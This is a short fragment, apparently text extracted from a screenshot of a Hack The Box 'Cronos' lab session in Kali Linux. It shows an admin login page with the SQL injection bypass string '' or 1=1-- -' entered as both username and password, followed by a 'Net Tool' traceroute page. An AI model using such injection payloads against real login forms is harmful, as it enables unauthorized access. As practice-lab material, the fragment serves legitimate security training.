 admin.cronos.htb/welcome.php
Kali Linux Kali Tools Kali Docs
Save login for cronos.htb?
Username
' or 1=1-- -
Password
' or 1=1-- -
Net Tool v0.1
traceroute 8.8.8.8
Sign Out